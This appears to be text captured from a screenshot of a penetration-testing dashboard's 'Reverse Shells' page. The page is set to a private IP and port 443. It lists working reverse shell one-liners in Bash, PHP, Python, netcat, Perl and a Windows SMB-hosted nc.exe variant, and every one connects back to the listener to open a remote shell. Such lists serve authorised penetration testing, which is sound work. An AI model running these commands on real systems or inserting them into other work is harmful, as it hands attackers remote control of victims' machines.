 PenTest.WS Dashboard >_ Shells # Commands Bookmarks Tools Search Bad_Jubies
>_ Reverse Shells Edit Templates
IP Addr 192.168.142.132 Port 443
Name Value
Bash bash -i >& /dev/tcp/192.168.142.132/443 0>&1
PHP php -r '$sock=fsockopen("192.168.142.132",443);exec("/bin/sh -i <&3 >&3 2>&3");'
Python python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.142.132",443));os.dup2(s.fileno(),0); os.dup2(s.f
ileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
NC v1 nc -e /bin/sh 192.168.142.132 443
NC v2 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.142.132 443 >/tmp/f
Perl perl -e 'use Socket;$i="192.168.142.132";$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDI
N,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
SMB share shell - \\192.168.142.132\share\nc.exe 192.168.142.132 443 -e cmd.exe
windows